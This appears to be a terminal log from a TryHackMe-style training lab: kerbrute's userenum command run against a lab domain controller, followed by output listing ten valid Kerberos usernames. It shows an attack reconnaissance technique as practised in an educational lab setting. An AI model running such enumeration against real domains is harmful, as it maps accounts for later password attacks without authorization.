 ┌──(kali㉿kali)-[~/tryhackme/kerbrute]
└─$ ./kerbrute_linux_amd64 userenum -d CONTROLLER.local --dc 10.10.24.3 User.txt -o kerbrute.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 08/07/24 - Ronnie Flathers @ropnop
2024/08/07 04:23:25 >  Using KDC(s):
2024/08/07 04:23:25 >   10.10.24.3:88
2024/08/07 04:23:25 >  [+] VALID USERNAME:       admin2@CONTROLLER.local
2024/08/07 04:23:25 >  [+] VALID USERNAME:       admin1@CONTROLLER.local
2024/08/07 04:23:25 >  [+] VALID USERNAME:       administrator@CONTROLLER.local
2024/08/07 04:23:29 >  [+] VALID USERNAME:       httpservice@CONTROLLER.local
2024/08/07 04:23:29 >  [+] VALID USERNAME:       user1@CONTROLLER.local
2024/08/07 04:23:29 >  [+] VALID USERNAME:       user2@CONTROLLER.local
2024/08/07 04:23:29 >  [+] VALID USERNAME:       machine2@CONTROLLER.local
2024/08/07 04:23:29 >  [+] VALID USERNAME:       machine1@CONTROLLER.local
2024/08/07 04:23:29 >  [+] VALID USERNAME:       sqlservice@CONTROLLER.local
2024/08/07 04:23:29 >  [+] VALID USERNAME:       user3@CONTROLLER.local
2024/08/07 04:23:29 >  Done! Tested 100 usernames (10 valid) in 4.509 seconds